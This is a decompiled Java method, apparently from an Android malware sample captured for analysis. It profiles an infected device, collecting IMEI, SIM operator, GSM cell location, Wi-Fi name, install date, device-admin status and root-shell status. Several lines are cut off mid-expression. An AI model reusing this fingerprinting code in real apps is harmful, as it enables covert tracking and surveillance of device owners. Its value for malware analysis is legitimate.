 Captured with Xnip
public static SysInfo getSysInfo() {
    String lnetworkOperator_String;
    String lstring_String;
    Boolean lvalueOf_Boolean;
    SysInfo lsysInfo_SysInfo = new SysInfo();
    TelephonyManager ltelephonyManager_TelephonyManager = (TelephonyManager) f_app.getSystemService("phone");
    ConnectivityManager lconnectivityManager_ConnectivityManager = (ConnectivityManager) f_app.getSystemService("connectivity");
    State lstate_State = lconnectivityManager_ConnectivityManager.getNetworkInfo(0).getState();
    State lstate2_State = lconnectivityManager_ConnectivityManager.getNetworkInfo(1).getState();
    if (lstate_State == State.CONNECTED || lstate_State == State.CONNECTING) {
        lsysInfo_SysInfo.f_WIFI = getNetworkClass(ltelephonyManager_TelephonyManager);
    } else if (lstate2_State == State.CONNECTED || lstate2_State == State.CONNECTING) {
        lsysInfo_SysInfo.f_WIFI = getWifiName();
    }
    lsysInfo_SysInfo.f_APK = f_app.getString(R.string.f_apk_name);
    try {
        lsysInfo_SysInfo.f_DeviceName = DeviceName.getDeviceName();
    } catch (Exception le_Exception) {
    }
    try {
        lsysInfo_SysInfo.f_Android = VERSION.RELEASE;
    } catch (Exception le2_Exception) {
    }
    try {
        lsysInfo_SysInfo.f_Sim = ltelephonyManager_TelephonyManager.getNetworkOperatorName();
        if (ltelephonyManager_TelephonyManager.getPhoneType() == 1) {
            GsmCellLocation lgsmCellLocation_GsmCellLocation = (GsmCellLocation) ltelephonyManager_TelephonyManager.getCellLocation();
            if (lgsmCellLocation_GsmCellLocation != null) {
                lsysInfo_SysInfo.f_SimSer = "LAC: " + lgsmCellLocation_GsmCellLocation.getLac() + "| CID: " + lgsmCellLocation_GsmCellLocation
            }
            lnetworkOperator_String = ltelephonyManager_TelephonyManager.getNetworkOperator();
            if (!TextUtils.isEmpty(lnetworkOperator_String)) {
                lsysInfo_SysInfo.f_SimSer += "| MCC : " + Integer.parseInt(lnetworkOperator_String.substring(0, 3)) + "| MNC : " + Integer.par
            }
        }
        lsysInfo_SysInfo.f_Loc = ltelephonyManager_TelephonyManager.getSimCountryIso();
        lsysInfo_SysInfo.f_Oper = ltelephonyManager_TelephonyManager.getNetworkOperator();
    } catch (Exception le3_Exception) {
    }
    lnetworkOperator_String = XmlPullParser.f_NO_NAMESPACE;
    Boolean.valueOf(false);
    try {
        lstring_String = f_MySettings.getString("CCMyDate", "noDate");
        lvalueOf_Boolean = Boolean.valueOf(f_MySettings.getBoolean("CCMyAdminCheck", false));
    } catch (Exception le4_Exception) {
        lstring_String = "noDate";
        lvalueOf_Boolean = Boolean.valueOf(false);
    }
    if (lstring_String.equalsIgnoreCase("noDate") || lstring_String == "noDate") {
        try {
            lstring_String = "Installed @ : " + Calendar.getInstance().getTime().toGMTString();
            f_Myeditor = f_MySettings.edit();
            f_Myeditor.putString("CCMyDate", lstring_String);
            f_Myeditor.commit();
        } catch (Exception le5_Exception) {
        }
    }
    lsysInfo_SysInfo.f_DateOn = lstring_String;
    lnetworkOperator_String = lvalueOf_Boolean.booleanValue() ? "@" : XmlPullParser.f_NO_NAMESPACE;
    lnetworkOperator_String = (f_RootProcess == null || f_RootShell == null) ? "No Root " + lnetworkOperator_String : "Rooted " + lnetworkOperat
    lsysInfo_SysInfo.f_Root = lnetworkOperator_String;
    try {
        lsysInfo_SysInfo.f_IMEI = ltelephonyManager_TelephonyManager.getDeviceId();
    } catch (Exception le6_Exception) {
        lsysInfo_SysInfo.f_IMEI = lsysInfo_SysInfo.f_APK + lsysInfo_SysInfo.f_DateOn;
    }
    boolean lz_boolean = (f_RootProcess == null || f_RootShell == null) ? false : true;
    f_isRooted = Boolean.valueOf(lz_boolean);
    return lsysInfo_SysInfo;
}